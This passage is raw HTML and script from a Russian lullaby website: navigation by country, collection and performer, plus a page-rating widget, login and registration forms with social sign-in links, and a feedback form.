</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Современные колыбельные песни слушать онлайн 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн современные колыбельные для малышей. Видео и тексты современных колыбельных"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/sovremennye-kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.9</span>
				(<span class="page_rating_count">4 160 голосов</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.9"> <meta itemprop="ratingCount" content="4160"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-pravoslavnye_kolybelnye&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-pravoslavnye_kolybelnye&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-pravoslavnye_kolybelnye&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
